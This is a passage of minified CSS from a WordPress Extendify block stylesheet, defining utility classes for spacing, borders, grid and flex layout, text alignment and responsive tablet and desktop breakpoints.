mportant}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.ext-aspect-square img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape img{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape-wide img{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover}.ext-aspect-portrait img{aspect-ratio:3/4;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape .components-resizable-box__container,.ext-aspect-landscape-wide .components-resizable-box__container,.ext-aspect-portrait .components-resizable-box__container,.ext-aspect-square .components-resizable-box__container{height:auto!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 